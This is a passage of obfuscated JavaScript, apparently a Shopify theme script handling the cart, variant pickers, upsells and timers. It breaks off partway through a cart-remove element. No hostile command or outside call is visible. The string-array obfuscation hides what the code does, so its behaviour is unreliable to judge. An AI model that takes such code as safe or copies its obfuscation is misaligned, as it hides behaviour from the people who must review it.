const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" name="i',"xeSfv","licable","rror-","setActiveM","RweGF","BJrkz","yelaQ","BAOvn",".drawer__c","yHBWI","quantityUp","out","modelViewe","ytNqQ","toLowerCas","ZqhkJ","paused","QMgYb","clearCart","ainer-js","DIMYQ","currentTar","OkkWL","find","wOVZM","ems","FRwny","mlFHF","dayLabels","OeYpN","c-footer-s","StickyAtcV","mXVQv","main-produ","pVloq","LTrsl","QKVWE",'^="propert',"GYOmv","dMxBP","provinceCo","LeihE","tton:enabl","TynRF","then","ODpOx","mQeEX","video","kbZPn","Gtomz","esXpH","mhKii","parse",".product-v","end","change","rice-updat","kdVHH","internatio",".cart-disc","HYZJv","HwSUI","lar-price","open","aJpyZ","#cart-icon","bundle-dea","MLSbI","atusElemen","uVgui","startsWith","selected","rice .comp","break__var","promo-bar-","MokrE","BmePj","ve-search","rapper","QBkkx","kJcjO","zEhef","nstances","r-gift","Height","line","ct-form","FIOeD","#ProductMo","YksFI","currentScr","1|3|2|6|4|","riber","firstChild","href","scrollTo","noPlayBtn","iSqxP","validField","relhq","cart-drawe","totalCompa","form","ootho","KvZEi","rMessage","ailability","30717braKbw","ector-item",'[method="g',"uwabH","animations","fts","FLgas","ed, [tabin","AyvUT","loaded","SbdEN","isMainOffe","none","break__com","formIdInpu","-']","src","dvuKf","dateUnsubs","KYZyP","ded","json",'ue="',"input--err","wBmao","uzaKc","prices","POST","tyUpdated",'lected="tr',"yNODX","GcDFv","DFdTV","Vmzuz","kCjTf",'="true"], ',"LjOnq","data-provi","unlockedIt","QCTwo","hkYaW","omField-","reset","KfIav","cart-item-",", textarea","mNIGE","ariant-pic","aHciJ","SkUhI","AcbhA","BZxbS","KoPEu","dvnLe","renderSear","eKGiS",'"pause"}',"getQuery",":enabled, ","CartItem-","PdczP",'="radio"]',"ZvusH",".js-conten","JuUFm","criber","NYzRM","UTpJT","r-Overlay","vHcfE","/cart?sect","_button[na","ination","ZRpgS",'gURL"]',"yretF","HrWut","IzRYl","inner","YHnZL","getElement","krznm","rice","BTREQ","hYFJG","closeModal","isValid","updateQuan","DdigH","QurNt","data","me='minus'","tIDUD","selectOpti","items","DQcdj","dzjrm","e-search-r","userLangua","smooth","ge img","RWayR","erId","skipCartBu","ncy","idIndex","lity","RKnYG","yBoundries","soldOut","QqwNI","BBJRm","inputRadio","CmZKm","rm-","dow",".quantity-","discount","BGNfH","al__timer","addToCart","qKVun","load","ZebKc","fKxoS","RFLDZ","HQOqk","UvbXY","soundButto","IxmFd","QqWdq"," .content-","InnerHTML","HdcqV","QMIqK","day_dd_mm","date","contains","toggleAddB","sectionId","timeline",'","args":"',"blur","qrzFM","focusout","quantity","mOPjg","VESTz","SSGpe","amount","uAIuR","fieldName","vtBvC","iants","LDyRw","REJBY","UdCoM","currentTim","focus","OtyjW","select opt","media-gall","toString","d=predicti","les","TML","RUmci","setInputAv","ofLIO","variantStr","GqqXo",".section-g","Share-","Hgyfy","rrVlF","gervt","nPTWl","nXunz","stringify","rgpsr","re-price-j","HMDSY","KkaxP","rrrrq","JxErT","-item-cont",".color-swa","sgjNv","yhRhL","DFXUB","transform","dJmld","lEsGt","playButton",'le="',"iant","4|1|5|2|0|","pmnFV","UbYKL","rUI","siFbN","7|14|11|4|","nge","RfhyP","delayDays","ilability","/checkout?","XIGwV","tForm","apjFU","clientX","product-in","opup-overl","Left","cachedResu","updateMast",'func":"',"oTKQA","VJUQd","eVrPK","XyZGp","ideo--play","KuiyJ","hasFilteri","xeJpy","[price]","rzChP","findIndex","parameters","updateUrl","anLHT","uctInfo","data-src","ery templa","option1",".shopify-s","pJqhX","applied","quantityPi","fKcTq","keyup","als__varia","MENJM","dialog","PNgAR","mediaItemI","zjAPG","YTVOf","doXyb","checkATCSc","validateVa","ection-pre","tc-offset",'ils-"] sum',"QXFrS","ear",".section-h","getDate","offsetPare","resolvedOp","cAdox","Upsells","utton","vPkxy","kboxChange","pgwUY","tem","#MainBundl","hgwwz",'[id^="Deta',"qRNOg","WqDau","mCcpJ","SBzbp","etry","up__close-","ric",'mic-date="',"results","oozuS",", #product","IgPyN","updateSear",".upsell-to","aria-contr","fbSFj","AKoXy","_minutes","exnjL","customFiel","CJigX","NwjFu","zQSjN","sTMaS","plus","wCWKK","abortContr","play",".variant-p","kvCpZ","Yhrfv","nfo-upsell","ariant-id","mTSiW","VYPyf","dios","addListene","chForTerm","XIwFf","aria-haspo","removeFrom","MLYQz","oMxuM","dd_mm_nume","ount-form_",".upsell__p","TrBtX","loadingSpi","-LiveRegio","endedVideo","Content-Ty","QcBJo","nput","[quantity]","source[dat","productInf","mgs","break__ima","dRMeR","aria-selec","VyXUE",'[type="sub',"unt","swatch",".product-f","nknjF","lWRaQ",".floating-","classList","GhKvY","GDyAi","numeric","AQClD","eVNNg","als__check","tListener","ange","WHbep","sZTYd","Type","yodQK","PqMeb","xhMNM","nodeName","EbtCt","oller","UHRWq","non-existe","NNkSs","NAhRY","RDQKX","variantDat",".sign-up-p","-product-","YXKvs","zbbyb","sxDMX","[data-hand","AHAVi","GYYEi","WmPcQ","EkJtg","arch","t:not([typ",'type="hidd',"upAvailabi","shiftKey","FcWmk","Edwxi","ents","background","xwAVh","submitButt","1353539CAOAkU","iKtvo",'ue"]',"replaceSta","?sections=","inputs","getUpsellH","visible","comparison","6|3|5","][quantity","section-gr","mainAtcBtn","LaqXP","ESQxN","tton","uXvPo","PVKTz","PTOyV","switchOpti","HPVGz","tjrMc",'e="applica',"dispatchEv","postMessag","CbEtZ","nJqZe","kCvQc","atcButtons","HItYZ","performanc","romCart","ehKZf","1|5|4|2|3|","IOXHv",'[name="id"',"kfvdG","hpQoQ","uHkUk","closeResul","JJPQC","mNKFu","input[type","scrollDest","allment-","sectionTwo",".appstle-a","tions","WbVpl","mUHDa","UgKzm","HHFOE","finally","ick","IIvXE","OStbx","elect",".sls-purch","verlay","ionLoading","TbsGp","oVsUE","main-cart-","Cart","onObserver","ZzqRn","lineItemSt","__name","ZTwWP","zSQwp","3|0|2|4|1",'{"method":',"tnLabel","BNeBB","acer","sections_u","ls__media-","submit","mcwuk","deferredMe","roTtJ","variant-ch","wpVbC","addRemoveF","|16|3","(#validato","BHRAe",'ling_plan"',"predictive","][selling_","SsDAK","Ivnfo","-CartError","XDESV","monthLabel",".select__s","-applied","tButton","DfGXl","pDzUO","dStyle","isCartUpse","xDaKA","transition","Hcfmk","/cart/upda","JUcbg","sectionOne","ays","eNjhM","--complete","simpleBund","ZzUWT",".share-url","eader",'="radio"],',"-compare-p","ZoJUw","uVIGS","WedeB","EOkbL","stickyAtcB","[id^='Cust","159ZKFIiG","a-src]","width","initCountr","#CartItem-","SieTk","VObcd","e_url","item--disa","age","xSUTB","KnGGZ","JvYdO","BDEPj","zccGQ","ker","hwxVA","oHRoF","rDjin","GlhpD","FTOyr","gspwf","ProductSub","mage__img","setLiveReg","FZpIT","KXpEA","card-varia","JnjjO","hKZGR","ubmitButto","EagXp","eWKQw","ay_date","Items","pare-price","xtPeB","source[typ","quantityGi","iCRkB","yDbpX","c__label","egNeR","ll--select","rPPvq","mvmpn","HMHHt","initProvin","5|0","MkWLm","citSj","uQtAr","product-at","from","art-line-i","hasQuantit","tSibling","lector","updatePick","_rules-car",".main-atc-","quantity-i","SRpsL","isSecondar","ZgeOL","IYtxT","handleChan","zoLIc","days","ion-two-co","yAtcError","nmhka","area, inpu","hasVariant","down","ngeUnsubsc","footerSpac","X-Requeste","QiTPE","ipt","DLeej","select:ena","roup__sect","parseFromS","n-cart-ite","al__timer_","scrollBtn","6|5|10|3|1","YEoHr","aCLpD","pXCtk","ms[","NCYWy","e_with_opt","6ycGzTY","-search","ction:load","input[chec","cartUpdate","Container","ElwRu","rearrangeD","oseid","secondsSpa","LrTuD","0|1","ault","OMBlA","footer","wfdxg","JCmxP","fetchAvail","eHypp","ls-","UVdcG","OUCiD","FdObU","ked]","ent","cartDrawer","internal-v","lalVW","2|3|1|0|4","storageKey","SbXVj","checkValid","VfRPu","n-slider__","Line-item-","3|6|0","fHGQZ","JvsMh","eALhl","hasDrawer","-separate-","cartString","lPrice","nextElemen","rch]",".main-prod","details[op","nkSVM","selectedId","iAmhk","JVdfJ","left","focusin","MqpQs","XzjEl","hhoLH","aZdpw","BGkQg","false","GhrFk","tDeZY","Quantity-","edescendan","TPnsI","ability","chResults","yvCUf","[data-dyna","oFBNL","innerHTML","7|0|4|5|6|","skipNonExi","ough","qZAlD","ClwOq","CountryPro","startDrag","ed, object","lects-","resetButto","drag","btn","als__produ","textConten","SVcay","getSearchR","updateQuic","LioKh","MpbaA","e-offer","YRzuC","dateFormat","compare_at","lue","popup-moda","WEUDG","gQxfw","_search_ur","mall","ontainers","IIfuV","jydUD","sellingPla","FxohS","[end_date]","ESCAPE","LjGbe","rice-","handleInte","hideSpinne","IneZS","1|4|7","kocGT","JSeWK","/discount/","button","nBEmM","cart_url","defaultVal","qYhYj","rice_each]","bled","biUae","WUWZd",'="id"]',"gKuTC","tOrBm",'="search"]',"LroSy","wbOld","OgKbc","XFnnV","KmRCE","onInputCha","abela","video__sou","xLFjI","symbol","igQYT","bundleDeal",'"] a, butt',"jJllv",".upsell__i","ttmku","r):not(.sh","notMain","updateUnav","percentage","UdNdw","ked","KrfoL","method","aVBmP","EwiEw","mInput",".js-vimeo","option","onFormSubm","FYMSx","tdhAY",'true"]',".select--s","yYyDR","LPqiU","ityRules","dictive-se","text/html","formVarian","initShareL","selectInde","cons","pbrzs","LABsV","WUOKm","addEventLi","xAmes","yjjck","orm-","ZktSJ","-image-","equired","AtcButtons",'"><input t',"overflow-h","vdRHj","YBswT","tiAxT","filter","PcFNh","setHeaderC","stent","header-dra","on[aria-se","EkpAU","wRIQt","VnTnF","updateCart","dia","allback","lPrices","body","classicAdd","shopify:se",'="number"]',"checked","aUNyf","3|1|0|4|2","style","Rcmzz","Hlbyl","MLQIV","true","ZWpel","rByValue","iYvnp","innerHeigh","Inventory-","SPACE","[data-pred","errors","QlAHM","__type","mediaItemC","perty-inpu","Rzzkz","fBwmN"," .loading-","RSXuj","n/json","ZNBFu","xml_eval","toggleAttr","oUUyq","fSGXQ","hiFik","WCaMQ","c__error","preventDef","setAttribu","ycHCO","ShYca","DDWrA","nText",'[name="add',"xfMRM","loading","Jfwjl","error","price-","rZRLG","Snhsc","XvFLO","GhRAv","LByxP","om-label-","lteKI","box-js","1|2|4|3|0","updateVari","e-search-s","hhDpM","pldmW",'[type="rad',"block","IMacl","location","adLnG","suspended","oup","oalZL","summary, a","dSlne","tems[","invalidFor","LCvau","ding","FxApB","data-cart-","ptions","getUpdateR","break","BJtwp","VtvSj","skipUnavai","removeEven","setupEvent","onKeyup","e-search__","SpUZv","-Item-","nQDmf","aIxsG","biFBu","MDAdR","lHTSP","CartDrawer","rePrice","eLKyI","quantitySe","variantCha","kers","ct-js","edCallback","rsection",":checked","Drmae","jyNna","featured_m","OcasM","media-moda","variantSel",'ype="hidde',"detail","zwkIs","[value]","product","sliderInpu","XTlZq","Regions","?width=","hange","BttyH","s--disable","lohpM","iwbQv","getTime","dd_mm","eXiOp","yVcXY","nJQPd","cart__item","removeErro","XnzBd","GNDRS","-hidden","transferSe","EZgxw","duct-field","a-def","updateShar","xxQwY","pdate","_input","BrDNS","#simple-bu","0px","contentWin","als__media","nBoDk","VNVkf","pycPD","cuVoP","zINoa",'][id]" val',"piQha",']" value="',"sWMbv","lvRUg","-button","HdmYv","Slkiu","Label","184Cogjug","bled, text","quantity-b","Error","field]","ups-wrappe","TAB","ion-one-co",'on [name="',"mrUtx","sKCJo","HVCKX","stepDown","ariantPick","mbol","llvdZ","wnDlV","tVAlI","[data-medi","rXVUh","mitButton-","_label","OfiYI","setItem","vQkHn","dpdxo","KMODM","cELaE",'a-id="',"OpDqm","MaxHeight","YjapA","ZXxUa","required","iKoNL",'lan"]',"vgwap","break__sel","nd-btn","cUEGb","autoplay","handleSubm","del","EgBnX","lvkGf","#predictiv","descriptio","aAugB","upVcl","834060RdcgBO","displayPro","clickable-","timing","antInput","WTCht","priceSpan","iTfaa","TROyt","HEPRf",":nth-child","prependMed","code","fenQF","3|4|0|1|2","AvGkc","atcErrorMs","animate","quantity-g","lect","isMain","BqivM","getItem","removeChil","-footer-sp","parentElem","gNIQT","esults","dYBje","JyQUM","geWrapper","TZtrS","ection","kJlLb","XSKto","currencySy","kdxPD","months","height","ons","kWyJd","host","DUWoL","input[name","initIds","SearchResu","apply","string","sticky-hea","labels","RRIzh","tAuDO","reduce","daysFreque","23516EUprVP","--sticky-a","createElem","-CartItems","timeZone","elQxA","action","unSlS","shouldRese","sliderOver","State","udgMB",'mit"]',"bhciK","SFUtC","initUnlock","UBgbW","mm_dd",'"selling_p',"region-tex","orm--","iiGab","pTKHo","McUaK","errorMessa","RhSht","rItem","showSpinne","led","allPredict","click","lose","CGdCP","dal-","kAddUrl",'="radio"]:',"VrKjn","DeARQ","HcWNQ","ZQrEi","catch","stener","variant-ra","XLTyC","data-min","eaksPicker","ects","sGzpE","svfUV","getDay","cfBGM","?width=533","OYhud","PoYsl","MwSyZ","DGEcs","Gqkfs","DVwnf","OtfyC","append","bBYPo","LoeCI","iAckI","MUwdO","NiChT","OVSTs","oVjhd","clpoo","ggle-btn","price","edia","YjPPl","1|4|2|7|5|","TBvRM","wcOmh","-for-text]","isIntersec","ictive-sea","pacer","hnPgY","GrVSA","MutSK","reaks","html","zHUtC","4|2|3|0|1","r-item-","XFwDi","vcVsQ","KrNgJ","setSelecti","trim","Lbcvz","4|7|3","bubble","IlLCR","1741280Fzecod",'[id^="cust',"HSsWz","sHpvK","rulWf","-slider","isText","RfQua","ATmxs","bUWtz","fixedDisco","cHfbs","getVariant","RJbXt","cooHT","zxiQQ","cart-notif","-LineItemS","r-Item-","tabindex^=","als__price","BeoZs","button--ha","index","ehaPY","countryEl","FKQuD","HBwzn","owIbH","cker","updateURL","ibute","scrolledPa",'en" name="',"IwZJQ","kNToo","PcqPM","kvwrF","XXwbI","CVtAr","PFhJl",'[type="tex',"XAfFp","<input typ","hoBUb","video__pla","bNuRN","DirpM","imfzf","cmhSF","afterScrol","Rtvrg","Ids","fAxlh","ZkCbw","sections","LOuCK","productCon","rty-input)","8|9|0|5|12","updateForm","CGfAf","comparePri","#sticky-at","gift","variantPic",".drawer__i","handleChec",".quantity_","rVGTr","OhdtB","decimals_w","[amount_sa","lable","HqZmv","dragging","YcwhB","discount-","kRFrH","WMbZk","data-max","eaBcN","XJnqH","area:enabl","reapplyDis","timer","eaks","dgSca","BgVOl","cart-remov","OAgsJ","QIOjx","kBoPA","fogMY","ubmitBtn-","WPLJu","als__compa","r-items","cart-items","ith_comma_","childNodes","gYMiy","iyKht","HKYOQ","playVideo","kzhBb","ted","QuantityBr","onFormRese","ideo","featured_i","__error-te","EwrvZ","ccgsH","aria-hidde","ion","AHbtF","qmALh","handleScro","parentNode","als__total",".bundle-de","productId","querySelec","mouseup","fo-upsell","vdrwF","c__scroll-","UemrM",".dynamic-p",'="checkbox',"21|15|1|20","RBTvS",'1"><input ',"ended","uoexA","includes","-message-w","PTkjO","artIconAcc","JjMNE","cart_updat",'[name="',"shopping-c","secondCart","tring","setPropert","Europe","oneNonUpel","unlocked","e=hidden])","CJbmf","PemgW","filtering","ideo--load","mainOfferI","lKIzC","3|5|6|4|2|","DsoTk","cMKSN","lts","FHchG","fCIxq","min","urWOz","selling_pl","searchTerm","totalSecon","jytGx","QKZhi","huVda","ovKpE","azJWP","input","popup-over","hXWqJ","ifts","uJWKz","iJEpV","h_comma_se","yjYqT","XOCeE","yBreaksPic","dqwZu","101131qDaFQL","lZRMr","mndIZ","cart-live-","fGtGe","-price-","modal","BcQEZ","Quantity-F","ctChange","waiting","WMVAY","dat",'plan]" val',"oibTA","ctions","bottom","pickup-ava","option-val","#ProductSu","on-change","inne","disableLoa","XwHRd","ces","sSiGW","BQPLx"," .product-","applyStick","wedNi","undefined","appendChil","|2|17|13|6","LSrET","l__content","next_displ","touchmove","getBoundin","l--active",'="radio"][',"jTvDS","ting","maxDays","rice-js","RCOZu","custom-pro","ndles-io-o","#shopify-s","ovlvD","antity","yxTAt","day_dd_mm_","lRemaining",'son"]',"#CartDrawe","iveSearchI","#product-f","BEyNJ","mAkgy","essibility","item_count","kUERE","bfaqF","forEach","timeupdate","quickAddSu","QITFk","mainBundle","language","qiZSp","bod","4|5|0|2|3|","verlay__sp",".internal-","discount=","bind","TEXoU","lect-separ","floatingBt","LcSik","WWYtZ","nts","lqExC","renderProd","dSSMY","rblaO","canplaythr","search-for","closeBtns","cArUD","HPnla","ntainer","dropdwon","appPropert","_error","eVlGE","sIQsp","step","mainAtcBut","-price-js","vIIZx","aXWlr","observe","role","kdOLJ","[price_eac","ogchD","ity","nInput","UnPcI","nalAccessA","xRLsD","kpMUD","shareUrl","msOcN","aXeAB",'e="hidden"',"gtxBF","reak__upse","ref","ScszD","dXARV","][properti","SUgQn","FFyve","OvGxW","ls__produc","PVuAv","cart_clear","FrKis","object","trbmv","touchend","ZRuGt","onFocusOut","main-bundl","LNVge","3|1|2","onButtonCl","gnWpC","JDvkg","handle","mainProduc","GLtIw","KCCtt","lement","UZlDi","signal",".header__i","zGSea","-bubble","ror","text","fwKfC","closest",".js-youtub","GhdzH","tion/x-mpe","/cart/add.","hRKCu","JVgaG","XqvHB","ata-toggle","dlSwS","crmTp",'[type="app',"decimals","postLink","secondaryS","ById","product-mo","checkboxes","rCYQy","lects",'io"]',"quantityBr","VWFKr","ing",' name="ite',"headers","includePdp","countryHan","VvcXe","offsetHeig",".footer","ZLslu","DUUlw","xhyIy","TNQwP","zfoHT","amount_wit","toFixed","cJXnF","changeEven","e-button","r-upsell[d","max","evlOW","handleClic","GBXya","?q=","EGXxc","onChange",", iframe","uFiRH","net","lesContain","oocbL","Gnnzm","LjCWI","ctive-opti","LLajZ","sSEeg","gifts","DHFyE","WywlI","RcZFh","PGGen","disconnect","VZekA","t .loading","ectElement","OcFrM","idden","separator","gClientRec","updateMedi","yInputs","te.js","oxUjs","VbnxS","ages","dGhIQ","originalSe","isOpen","toggle","NJvbB","bAosu","product-fo","OpWpj","XDrWT","variant-se","data-unava","jFDfl",'e="reset"]',"feqXA","vXcUj","[start_dat","OxVzv","sWCjc","available","abort","TsHXl","ZAcjN","-message","FlGmv","totalPrice","kyXLa","zIIRl","ZUtzH","eUrl","XfYaf","variant_im","JCdis","dd-btn","FisBU","onZtH","bmit","OkzXo","createInpu","erPnN","YwOKf","fetchQuant","orm__error","GAplz","_seconds","javascript","MYzrl","NotAllowed","jhAOQ","NSUIm","IifjW","stopDrag","ZiAaL","-form-inst","esults-gro","toUpperCas","oFUsY","er-","pbDeQ","data-loadi","es][","qqAbH","eOffer-","ARnEQ","quantityFo","search","history","HbfQF","/checkout","wZjry","eDQdZ","WQNtv","data-defau","ecJOB","hUCVR","IfEIQ","yluPI","|18|19|10|","LwiJD","enableLoad","ibGEa","nner-empty","QxCte","1|6|5|2|0|","faKui","ACGEZ","iIRlQ","xPNfP","disabled","-item-img-","YBpeW","items[","&section_i","wDLyw","scrollY","cart-note","tes","doWHG","kOqRE","qohes","main","tVWxA",".upsell__v","bmitButton","dd_mm_no_d","BDMVe","mages","handleSele","MsvkW","Aqbug","post","setSummary","sYfYa","onRange","_rules","s-spinner","wYgRZ","clearOptio","KChpH","dler","updateId","onFocus","mary","minDays",".main-atc_","RsYdN","orm__quant","QDCoj","ihSrl","mousemove","zNXFK","uts","|8|0|9|11|","toggleRese","yzvlF","tor","observer","disablePre","yXDcE","PRunv","email","jtPAz","andles","CGpdu","sBLYC","Upaht","updateTota","touches","Button","checkForCl","define","[compare_p","moTimer","cujJD","upsellHand","OPTION","TFDyi","|0|5|3|10|","ohYNp","zPNUn","en]","ved]","PPmhR","YjNQE","MzMof","antStatuse","iFOOt","America","gKRjI","yRules","-discount_","is-empty","data-","CHOsZ","der","UKQIW","Style","image","remove",".product-i","MJFGN","floor","unlockGift",'et"]',"hasUrl","VvsDn","TjOTG","nfHKS","FBWCl","-overlay","selectTime","tatus","stMZh","sNIob","error-","vtYPD","riants",".compariso","main-atc-p","CCwbp","nyxFs",".predictiv","pauseVideo","quantityEr","LqfQF","whWVm","Ctfrd","sNEJf","fkJUm","cart-error","fDPUh","loadingTex","uOhNP","hfZil","uct-atc","tainers","statusElem","pup","gKJSd","delete","--product-","details","elds","hfiBx","rypKc","tagName","split","oIAwM","eline","variantInp","HXRcE","Accessibil","FFpzH","bosZI","join","ction","cpysG","NkMGm","onKeydown","ionResults","mihKD","ZhQfA","ols","zRDhe","kBRFU","Listeners","lay",'="quantity',"cOAUa","requiredFi","testMode","WiEGp","qkIqe","aria-disab","iant-selec","onCartUpda","toggleBtn","cZYUo","uZMEx","vinceSelec","getAttribu","_btn","YseBy","jJBFu","r-item","wer","FMOXF","iARBa","2|4|1|3|0","selectedIn","tlIDS","GtMlf","2|7|4","[href], bu","rjqhr","--position","close","pKCHQ","dZzFe","EKAhW","rzKJx","selectedVa","nCdKN","rmat","postLinksR","[name=cart","tityRules","rpbTR","secondary-","cart-updat","mousedown","DisplayedS","9|6|8|11|2","yFQZU","delaySecon","skipCart","summary","div","aria-expan","HRYLg","GZshd","hidden","UnkEG","sBmik","krkky",'cted="true',"AxHCw","wGzdx","INPUT","24kLXvqB",".clickable","span","quantity-u","FLxFC","ylxpF","lineItemCo","bxpqv","SiwqH","rch-search",'ies["]:not',"ArrowUp","isRequired","OzQTV","eXrqq","ogmVy","kfydn",'[name="sel',"Change","IQzDc","TWbtL","amount_no_","nt-selects",".sticky-at","ideo--mute","UPPOK","EJCYv","JezeZ","Uolaz","updateLive","gkqtj","validateQt",'[id^="Medi',".loading-o","NHCGD","ceSpan","aria-activ","button[typ"," .select__","zhwmb","currency","Wxdho",".featured-",".upsell__a","minutesSpa","RFFuB",".main-offe","unZww","CJfko","mage","torAll","ApZnD","handleTogg","rch-live-r","_price","countIfApp","ocoZR","NtOHr","LZfJo","rjIhQ","dropdown",".select",".cart-item","display","ionText","UuDTN","ion_id=mai","Drawer-qua","TqfXv","Unsubscrib","tajoj","YdysZ","7|5|1|2|0|","?variant=","setQuantit","Sku-",".sold-out-","brgDu","qsdJg","nodal","nner","bSuTs","_url","unavailabl","gwkjf","ate","rsTlh","ZmvxB","status","cartQuanti","qqBbW","llBtn","fEErx","yyfuv","currentVar","activeElem","TQHYs","dpANn","applicatio","cart","Xzgbv","updatePric","_label__te",'command","',"NpJoy","rice]","name","odal","section","qSJPv","PWKbj","ZzeYD","prevValue","className","cartItems","bdvuk","round","value","srcset","vertical","removeAttr","stepUp","NHzLZ","hide","YbMAk","countdown-","ZvTHN","me='plus']","sticky-atc","Data","znHhL","GggOp","MLuhQ","wLRCQ","push","lkXEu","ved_rounde","prepend","properties","rine-prope","-js","Intersecti","selector","kpbPz","SmRvT","ProductInf","ItWSU","AAMwi","lay--activ","ccept","upsells","ailable","cart_add_u","KqNTn","PlrOw","JgMcM","zqVBO","maxHeight","PIBZp","preview_im","li, button","MJCGA","dynamic-da","resultsMax","cart_chang","pCupW","Fsyum","3|4|0|2|1","eaPDc","seekVideo","routes","Enter","SCjAa","ng-text","OwcJe","ZjUze","pXBRH","NjyFB","handleErro","tity","Shopify","NDxCw","match","sbrwl","MHgFN","ton","rSzaL","add","wsbHw","shrine-pro","YCcAp","vwTWI","FkkxO","d-With","aFVfl","myGKx","IvlJV","t-value]","DIAxN","MVWEW","orm__input","ings","JDJIY","pathname","oll",'"] a',"OUBJj","ZHwIU","getSection","offerItems",".popup-mod","LJYXr","length","JLfQL","-discount-","omhEo","iZkFT","Hvjwe","qLErC","offsetTop","wiRAw","insertDate","MIMnn","tem-status","sowmX","EkRYb","productUrl","reaks-","t--deselec","BkTeM","otLrd","replace","qiflQ","kGDAc","wSywb","cart-icon-","XqKJM","wahGd","OXWBS","secondsDel","BKSOb","evgqg","bFrqa",'{"event":"',"active","moneyForma","'-']), [dr","modalClose","nIZlh","ntity-",'t"], [type',"get","lication/j","provinceEl","addRemoveP","initVarian","bVorw","uDKYa","NFrvY","1|2|4|0|3","GMrqt","3|4|6","LJPdn","setDate","DateTimeFo","connectedC","PJjpZ","r-upsell","video__tim","WtePW","-image","keydown","sMiSD","nKCcn","egion-coun","select","owIVn","XBZTC","FrchD","dataset","WYfEw","tGNAx","dex]:not([","getResults","promo-popu","ue-selecti","gdpQi","roll","toggleSoun","cUtVA","laUOR","EfrVU","MDgKH","updateOpti","getCompute","target","MaLBf",'an"]',"Escape","Gwwzo","DisplayedI","10gARnTZ","HJCre","iEFee","tSwWF","shopUrl","#ProductFo","nUMvQ","aSuyI","qqQJT","UeeRF","VYvzs","additional","source","yvphJ","HLlDU","ication","are-price","OOjtP",".promp-pop","productFor","MAtsI","pause","mainOfferC","renderCont","HbEKZ","cFiVR","NMIWV","gnCMk","Ianlo","getMonth","overlay","setActiveE","AQbIo","innerText","for-groupi","setSelecto","ilable","wVfrt","isScrollBt","sxkdQ","-submit","yBqYV","rgGXn","able","tqpET","ase [name=","item","ZiFLg","tnError","dex","prototype","matSrc","openPopupM","scroll","VqDWC","[aria-sele"];return _0x336d=function(){return _0x38ea46},_0x336d()}const ON_CHANGE_DEBOUNCE_TIMER=12*-721+-1*-3287+5665,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:_0xc51d9(2210)+"e",quantityUpdate:_0xc51d9(2233)+_0xc51d9(1286),optionValueSelectionChange:_0xc51d9(1708)+_0xc51d9(2515)+_0xc51d9(1710),variantChange:_0xc51d9(809)+_0xc51d9(691),cartError:_0xc51d9(2130)},POST_LINK_INT=_0xc51d9(1175);let subscribers={};function subscribe(_0x69bed2,_0x14efa4){const _0x3c31cf=_0xc51d9,_0x522c7e={XOCeE:function(_0x429187,_0x27b4fb){return _0x429187!==_0x27b4fb},SsDAK:function(_0x2e57a0,_0x328717){return _0x2e57a0===_0x328717}};return _0x522c7e[_0x3c31cf(818)](subscribers[_0x69bed2],void 0)&&(subscribers[_0x69bed2]=[]),subscribers[_0x69bed2]=[...subscribers[_0x69bed2],_0x14efa4],function(){const _0x26fb60=_0x3c31cf,_0x488ebf={EJCYv:function(_0x55c7bf,_0xf5f345){return _0x522c7e[_0x34b2(1687)](_0x55c7bf,_0xf5f345)}};subscribers[_0x69bed2]=subscribers[_0x69bed2][_0x26fb60(1132)](_0x4a150b=>_0x488ebf[_0x26fb60(2256)](_0x4a150b,_0x14efa4))}}function publish(_0x46f8d9,_0x590c6f){const _0x52c557=_0xc51d9,_0x87f5ae={BDMVe:function(_0x163b7c,_0x393fe0){return _0x163b7c(_0x393fe0)}};subscribers[_0x46f8d9]&&subscribers[_0x46f8d9][_0x52c557(1753)](_0x44517d=>{_0x87f5ae[_0x52c557(2026)](_0x44517d,_0x590c6f)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x1f6b39=_0xc51d9,_0x55ca52={iJEpV:_0x1f6b39(1003),YwOKf:_0x1f6b39(1309)+_0x1f6b39(1808)+_0x1f6b39(894)+"ed",ofLIO:_0x1f6b39(770)+_0x1f6b39(1636)+'"]',cmhSF:_0x1f6b39(1604),ytNqQ:_0x1f6b39(2795)+_0x1f6b39(1603),hYFJG:_0x1f6b39(1440)};super(),this[_0x1f6b39(1119)+_0x1f6b39(1451)](_0x55ca52[_0x1f6b39(429)],_0x4fce66=>{const _0x4fcef9=_0x1f6b39;_0x4fce66[_0x4fcef9(1182)+_0x4fcef9(957)](),this[_0x4fcef9(2509)][_0x4fcef9(1831)]&&document[_0x4fcef9(1629)+_0x4fcef9(2280)](_0x4fcef9(712)+_0x4fcef9(539)+this[_0x4fcef9(2509)][_0x4fcef9(1831)]+'"]')[_0x4fcef9(1753)](_0x125593=>{const 